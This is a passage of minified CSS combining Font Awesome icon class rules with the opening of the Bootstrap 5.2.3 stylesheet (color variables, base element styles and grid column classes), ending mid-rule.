}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}
/*!
 * Bootstrap  v5.2.3 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-link-color:#0d6efd;--bs-link-hover-color:#0a58ca;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;}*,*::before,*::after{box-sizing:border-box;}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}hr{margin:1rem 0;color:inherit;border:0;border-top:1px solid;opacity:.25;}h6,h5,h4,h3,h2,h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;}h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){h1{font-size:2.5rem;}}h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){h2{font-size:2rem;}}h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){h3{font-size:1.75rem;}}h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){h4{font-size:1.5rem;}}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-top:0;margin-bottom:1rem;}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{padding-left:2rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}small{font-size:.875em;}mark{padding:.1875em;background-color:var(--bs-highlight-bg);}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:var(--bs-link-color);text-decoration:underline;}a:hover{color:var(--bs-link-hover-color);}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}pre code{font-size:inherit;color:inherit;word-break:normal;}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}a>code{color:inherit;}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}kbd kbd{padding:0;font-size:1em;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{caption-side:bottom;border-collapse:collapse;}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{text-transform:none;}[role=button]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer;}::-moz-focus-inner{padding:0;border-style:none;}textarea{resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit;}@media(min-width:1200px){legend{font-size:1.5rem;}}legend+*{clear:left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type=search]{outline-offset:-2px;-webkit-appearance:textfield;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::file-selector-button{font:inherit;-webkit-appearance:button;}output{display:inline-block;}iframe{border:0;}summary{display:list-item;cursor:pointer;}progress{vertical-align:baseline;}[hidden]{display:none!important;}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container-sm,.container{max-width:540px;}}@media(min-width:768px){.container-md,.container-sm,.container{max-width:720px;}}@media(min-width:900px){.container-lg,.container-md,.container-sm,.container{max-width:960px;}}@media(min-width:1250px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px;}}@media(min-width:1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px;}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.col{flex:1 0 0%;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{flex:0 0 auto;width:8.33333333%;}.col-2{flex:0 0 auto;width:16.66666667%;}.col-3{flex:0 0 auto;width:25%;}.col-4{flex:0 0 auto;width:33.33333333%;}.col-5{flex:0 0 auto;width:41.66666667%;}.col-6{flex:0 0 auto;width:50%;}.col-7{flex:0 0 auto;width:58.33333333%;}.col-8{flex:0 0 auto;width:66.66666667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333333%;}.col-11{flex:0 0 auto;width:91.66666667%;}.col-12{flex:0 0 auto;width:100%;}.offset-1{margin-left:8.33333333%;}.offset-2{margin-left:16.66666667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333333%;}.offset-5{margin-left:41.66666667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333333%;}.offset-8{margin-left:66.66666667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333333%;}.offset-11{margin-left:91.66666667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:.25rem;}.g-1,.gy-1{--bs-gutter-y:.25rem;}.g-2,.gx-2{--bs-gutter-x:.5rem;}.g-2,.gy-2{--bs-gutter-y:.5rem;}.g-3,.gx-3{--bs-gutter-x:1rem;}.g-3,.gy-3{--bs-gutter-y:1rem;}.g-4,.gx-4{--bs-gutter-x:1.5rem;}.g-4,.gy-4{--bs-gutter-y:1.5rem;}.g-5,.gx-5{--bs-gutter-x:3rem;}.g-5,.gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.col-sm{flex:1 0 0%;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333333%;}.col-sm-2{flex:0 0 auto;width:16.66666667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333333%;}.col-sm-5{flex:0 0 auto;width:41.66666667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333333%;}.col-sm-8{flex:0 0 auto;width:66.66666667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333333%;}.col-sm-11{flex:0 0 auto;width:91.66666667%;}.col-sm-12{flex:0 0 